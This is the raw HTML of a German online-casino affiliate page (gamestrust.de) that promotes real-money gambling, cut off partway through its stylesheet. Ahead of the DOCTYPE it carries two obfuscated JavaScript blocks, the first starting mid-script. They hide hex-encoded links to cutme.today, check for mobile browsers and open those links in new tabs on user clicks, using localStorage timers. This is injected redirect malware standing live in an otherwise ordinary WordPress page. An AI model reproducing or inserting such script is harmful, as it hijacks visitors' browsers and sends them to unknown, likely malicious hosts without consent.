|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x61\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x6a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x55\x53\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x52\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4b\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x48\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x76\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x4e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x61\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x6a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="de">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>In Online Casinos um Echtgeld spielen - wir zeigen Dir wo | gamestrust.de</title>
	<meta name="description" content="Finde auf gamestrust.de die besten Anbieter, wo Du im Online Casino um Echtgeld spielen kannst. Erhalte einen Bonusangebote von bis zu 6000€ !" />
	<link rel="canonical" href="https://www.gamestrust.de/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="In Online Casinos um Echtgeld spielen - wir zeigen Dir wo | gamestrust.de" />
	<meta property="og:description" content="Finde auf gamestrust.de die besten Anbieter, wo Du im Online Casino um Echtgeld spielen kannst. Erhalte einen Bonusangebote von bis zu 6000€ !" />
	<meta property="og:url" content="https://www.gamestrust.de/" />
	<meta property="article:modified_time" content="2022-01-10T10:08:24+00:00" />
	<meta property="og:image" content="http://gamestrust.eu2007.de/wp-content/uploads/2021/01/gamestrust-platincasino-1024x576.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gamestrust.de/","url":"https://www.gamestrust.de/","name":"In Online Casinos um Echtgeld spielen - wir zeigen Dir wo | gamestrust.de","isPartOf":{"@id":"https://www.gamestrust.de/#website"},"primaryImageOfPage":{"@id":"https://www.gamestrust.de/#primaryimage"},"image":{"@id":"https://www.gamestrust.de/#primaryimage"},"thumbnailUrl":"http://gamestrust.eu2007.de/wp-content/uploads/2021/01/gamestrust-platincasino-1024x576.jpg","datePublished":"2020-10-01T08:27:51+00:00","dateModified":"2022-01-10T10:08:24+00:00","description":"Finde auf gamestrust.de die besten Anbieter, wo Du im Online Casino um Echtgeld spielen kannst. Erhalte einen Bonusangebote von bis zu 6000€ !","breadcrumb":{"@id":"https://www.gamestrust.de/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.gamestrust.de/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.gamestrust.de/#primaryimage","url":"http://gamestrust.eu2007.de/wp-content/uploads/2021/01/gamestrust-platincasino-1024x576.jpg","contentUrl":"http://gamestrust.eu2007.de/wp-content/uploads/2021/01/gamestrust-platincasino-1024x576.jpg"},{"@type":"BreadcrumbList","@id":"https://www.gamestrust.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"https://www.gamestrust.de/#website","url":"https://www.gamestrust.de/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamestrust.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.gamestrust.de/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kommentar-Feed" href="https://www.gamestrust.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gamestrust.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gamestrust.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='otter-advanced-columns-style-inline-css' type='text/css'>
.wp-block-themeisle-blocks-advanced-columns-separators{position:absolute;left:0;width:100%;overflow-x:clip}.wp-block-themeisle-blocks-advanced-columns-separators.top{top:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom{bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom svg{position:absolute;bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators svg{height:100px}.wp-block-themeisle-blocks-advanced-columns-separators .rotate{transform:rotate(180deg)}html[lang=ja] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=ko] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh-Hans] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh-Hant] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{word-break:normal}.wp-block-themeisle-blocks-advanced-columns{--background: transparent;--columns-width: 100%;--horizontal-align: unset;background:var(--background);justify-content:var(--horizontal-align);transition:.3s}.wp-block-themeisle-blocks-advanced-columns .wp-themeisle-block-overlay,.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-columns-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column:only-child{max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column{--background: transparent;--background-color-hover: var( --background );--link-color: inherit;background:var(--background);transition:.3s}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column:hover{background:var(--background-color-hover)}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column>*{position:relative}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-advanced-column-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-slider{display:grid}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .aligncenter{margin-left:auto;margin-right:auto}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column.has-dark-bg{color:var(--text-color, var(--nv-text-dark-bg, #fff))}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column.has-light-bg{color:var(--text-color, var(--nv-text-color, #000))}.wp-block-themeisle-blocks-advanced-columns.has-default-gap .wp-block-themeisle-blocks-advanced-column{margin-left:10px;margin-right:10px}.wp-block-themeisle-blocks-advanced-columns.has-nogap-gap .wp-block-themeisle-blocks-advanced-column{margin-left:0;margin-right:0}.wp-block-themeisle-blocks-advanced-columns.has-narrow-gap .wp-block-themeisle-blocks-advanced-column{margin-left:5px;margin-right:5px}.wp-block-themeisle-blocks-advanced-columns.has-extended-gap .wp-block-themeisle-blocks-advanced-column{margin-left:15px;margin-right:15px}.wp-block-themeisle-blocks-advanced-columns.has-wide-gap .wp-block-themeisle-blocks-advanced-column{margin-left:20px;margin-right:20px}.wp-block-themeisle-blocks-advanced-columns.has-wider-gap .wp-block-themeisle-blocks-advanced-column{margin-left:30px;margin-right:30px}.wp-block-themeisle-blocks-advanced-columns.has-dark-bg{color:var(--text-color, var(--nv-text-dark-bg, #fff))}.wp-block-themeisle-blocks-advanced-columns.has-light-bg{color:var(--text-color, var(--nv-text-color, #000))}.wp-block-themeisle-blocks-advanced-columns>.innerblocks-wrap:not(:first-child,:last-child){z-index:1}@media(min-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns.has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns.has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns.has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:first-child{margin-left:0}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:last-child{margin-right:0}.wp-block-themeisle-blocks-advanced-columns.hide-in-desktop{display:none}.wp-block-themeisle-blocks-advanced-columns.has-1-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:100%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.33%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:25%}.wp-block-them